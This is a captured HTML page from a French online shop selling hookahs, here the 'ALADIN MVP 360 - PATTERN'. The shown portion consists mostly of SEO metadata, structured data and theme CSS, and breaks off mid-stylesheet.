

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/
body_size: 57527
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALADIN MVP 360 Disponible chez Narguiluxe.com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript>
	<meta name="description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d&#039;achat" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALADIN MVP 360 - PATTERN" />
	<meta property="og:description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d&#039;achat" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2025-03-13T15:09:53+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/","url":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/","name":"ALADIN MVP 360 Disponible chez Narguiluxe.com","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","datePublished":"2020-09-19T08:32:34+00:00","dateModified":"2025-03-13T15:09:53+00:00","description":"Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d'achat","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"ALADIN MVP 360 &#8211; PATTERN"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; ALADIN MVP 360 &#8211; PATTERN Flux des commentaires" href="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: 